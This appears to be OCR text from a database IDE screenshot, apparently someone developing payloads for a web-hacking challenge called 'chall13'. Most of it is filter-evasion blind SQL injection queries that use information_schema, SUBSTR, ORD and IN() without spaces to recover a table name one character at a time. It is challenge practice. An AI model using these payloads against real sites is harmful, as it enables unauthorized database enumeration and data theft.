 fast – console_20 [pybo]
Database Consoles pybo console_20 [pybo]
Add Configuration...
Database
Databa...
chall13 [pybo]
console_20 [pybo]
Files
CSV
chall13
Tx: Auto
Webhacking
console_20
AWS RDS 1 of 5
pybo 3 of 6
information_schema
TEST
Webhacking
Server Objects
react_project 1 of 5
WHERE
ORDER BY
no
1 1
5 2
15 SELECT (TABLE_SCHEMA IN (DATABASE()))db, TABLE_NAME FROM information_schema.TABLES LIMIT 1,2;
16
17 SELECT IF((SELECT(TABLE_SCHEMA IN (DATABASE()))),table_name,NULL)FROM(information_schema.TABLES);
18 SELECT min(IF((SELECT(TABLE_SCHEMA IN (DATABASE()))),table_name,NULL))FROM(information_schema.TABLES);
19
20 SELECT IF(LENGTH(MIN(IF((SELECT((TABLE_SCHEMA)IN(DATABASE()))),table_name,NULL)))IN(7),1,0)FROM(information_schema.TABLES);
21 SELECT no IN ((0)or(IF(LENGTH(MIN(IF((SELECT((TABLE_SCHEMA)IN(DATABASE()))),table_name,NULL)))IN(7),1,0)FROM(information_schema.TABLES)) FRO
22
23 SELECT LENGTH((SELECT(MIN(IF((SELECT((TABLE_SCHEMA)IN(DATABASE()))),table_name,NULL)))FROM(information_schema.TABLES)))IN(7);
24 SELECT LENGTH((SELECT(MIN(IF((SELECT(TABLE_SCHEMA)IN(DATABASE())),TABLE_NAME,NULL)))FROM(INFORMATION_SCHEMA.TABLES)))IN(1);
25 SELECT no IN ((0)or(LENGTH((SELECT(MIN(IF((SELECT((TABLE_SCHEMA)IN(DATABASE()))),table_name,NULL)))FROM(information_schema.TABLES)))IN(7)))
26
27 SELECT SUBSTR((SELECT(MIN(IF((SELECT((TABLE_SCHEMA)IN(DATABASE()))),table_name,NULL)))FROM(information_schema.TABLES)),1,1)IN('c');
28 SELECT ORD(SUBSTR((SELECT(MIN(IF((SELECT((TABLE_SCHEMA)IN(DATABASE()))),table_name,NULL)))FROM(information_schema.TABLES)),1,1));
29 SELECT no IN ((0)or(ORD(SUBSTR((SELECT(MIN(IF((SELECT((TABLE_SCHEMA)IN(DATABASE()))),table_name,NULL)))FROM(information_schema.TABLES)),1,1)
Services
Tx
Output
SUBSTR((SELECT(MIN(I....TABLES)),1,1)IN('c')
1 row
CSV
pybo
default 92 ms
console_20 80 ms
console_20 80 ms
chall13 44 ms
chall13 44 ms
console_21 55 ms
console_21 55 ms
`SUBSTR((SELECT(MIN(IF((SELECT((TABLE_SCHEMA)IN(DATABASE()))),table_name,NULL)))FROM(information_schema.TABLES)),1,1)IN('c')`
1 1
Favorites
Structure
TODO
Problems
Services
8 Event Log
1 row retrieved starting from 1 in 53 ms (execution: 12 ms, fetching: 41 ms)
27:132